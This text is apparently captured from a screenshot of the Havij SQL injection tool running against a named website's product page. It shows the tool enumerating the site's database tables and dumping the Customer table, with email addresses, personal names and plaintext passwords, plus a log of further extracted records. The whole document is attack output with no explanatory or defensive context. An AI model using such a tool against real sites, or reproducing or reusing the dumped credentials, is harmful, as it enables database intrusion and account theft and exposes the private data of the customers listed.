 Havij
Target: http://snowboards.com/Brand?BrandId=1
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
Snowboards
Brand
sysdiagrams
Snowboard
Customer
Email
Id
Name
Password
Email Name Password
aabalix.vkyrvaow@ybhnhtcqd.q-dabl.net Angelo Delgado terersayu
aakvpcj.ixwgbjuh@qcksgb.net Daphne Livingston 266a17a5
aaxxito.xblj@uwnprz.anotfr.net Alma Frye iamapig
actwej6@wrpfyz.net Cecil Raymond N77ad8951052269
acylumm2@guadax.com Nick Acevedo kknd8853
adcllzbq793@txushc.uazblu.com Gina Carr hibah
adym.krvggu@pmikcq.com Martin Powell tthomas
aedytv00@vazhre.com Ruby Callahan E66W336y
afhig7@imjpjc.com Andy Krause 6226900
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Log
Data Found: Email=bpnsabk.xfrd@kfugujfb.ebpgxt.net
Data Found: Name=Moses Hammond
Data Found: Password=7AM272DL
Data Found: Email=bqgieqzz@nwzpbcp.n-cwix.com
Data Found: Name=Tonia Glover
Data Found: Password=N4f370b33211078
Data Found: Email=bqobiu.hdrmsvner@kbegrvsy.yipvdr.org